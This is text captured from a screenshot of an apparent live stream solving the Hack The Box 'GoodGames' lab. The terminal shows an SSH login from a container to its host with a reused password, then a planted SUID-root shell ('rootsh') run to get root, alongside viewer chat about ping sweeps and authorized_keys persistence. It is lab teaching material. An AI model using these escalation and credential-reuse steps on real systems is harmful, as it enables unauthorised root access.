 Project — ~/HTB — Atom
notes.txt — ~/results/g...
Burp Suite Professional ...
Evaluate: Mounts · cdk-t...
Flask Volt Dashboard - ...
0:3:n
0:3:nc - "kali" 1#,4#
File Edit View Search Terminal Help
-rw-r----- 1 1000 1000      33 Mar 21 21:54 user.txt
root@3a453ab39d3d:/home/augustus# ssh augustus@172.19.0.1
ssh augustus@172.19.0.1
augustus@172.19.0.1's password: superadministrator
Linux GoodGames 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Mar 21 23:20:49 2022 from 172.19.0.2
augustus@GoodGames:~$ ls -la
ls -la
total 1220
drwxr-xr-x 3 augustus augustus    4096 Mar 21 23:21 .
drwxr-xr-x 3 root     root        4096 Oct 19 12:16 ..
lrwxrwxrwx 1 root     root           9 Nov  3 10:16 .bash_history -> /dev/null
-rw-r--r-- 1 augustus augustus     220 Oct 19 12:16 .bash_logout
-rw-r--r-- 1 augustus augustus    3526 Oct 19 12:16 .bashrc
-rw-r--r-- 1 augustus augustus     807 Oct 19 12:16 .profile
-rwsr-sr-x 1 root     root     1099016 Mar 21 23:20 rootbash
-rwsr-sr-x 1 root     root      117208 Mar 21 23:21 rootsh
drwxr-xr-x 2 root     root        4096 Mar 21 23:17 .ssh
-rw-r----- 1 augustus augustus      33 Mar 21 21:54 user.txt
augustus@GoodGames:~$ ./rootsh
./rootsh
# id
id
uid=1000(augustus) gid=1000(augustus) euid=0(root) egid=0(root) groups=0(root),1000(augustus)
# cd /root
cd /root
# ls
0 1# sudo 2 zsh 3* nc 4# nc 5- zsh ↑ 4h 49m 08s 0.3 0.2 0.5 2022-03-21 19:22 kali
HTB: GoodGames
Sub Goal 32 / 100 Total Subs
# kristiee
oh i see hahaha
# 0xm3llon
First time I won in something...
# FroMastr
check the networks
# Nightbot
Check out these other Cybersecurity
streamers!
https://infosecstreams.github.io/
# FroMastr
correcto
# FroMastr
do a ping sweep
# FroMastr
u can try ssh in with the other pw u
# FroMastr
bam
# seppeel87
Will ssh with keywork if you would ha
created an authorized_keys file?
# FroMastr
it might have